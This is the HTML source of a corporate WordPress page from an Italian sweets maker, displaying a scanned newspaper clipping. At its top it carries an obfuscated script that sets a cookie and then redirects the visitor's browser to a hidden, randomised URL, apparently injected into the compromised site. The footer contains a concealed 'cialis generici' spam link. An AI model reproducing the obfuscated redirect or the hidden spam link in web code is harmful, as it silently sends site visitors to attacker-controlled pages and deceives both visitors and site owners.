	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-5665 attachmentid-5665 attachment-jpeg wp-theme-perfetti sp-easy-accordion-enabled corriere-della-sera-22-agosto-2019-2">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          Corriere della Sera 22 agosto 2019 (2)        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews5665">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews5665" style="display: block;">
            <span class="date">
            22 Agosto 2019            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2.jpg'><img fetchpriority="high" decoding="async" width="235" height="300" src="https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2-235x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2-235x300.jpg 235w, https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2-768x980.jpg 768w, https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2-803x1024.jpg 803w, https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2.jpg 1932w" sizes="(max-width: 235px) 100vw, 235px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
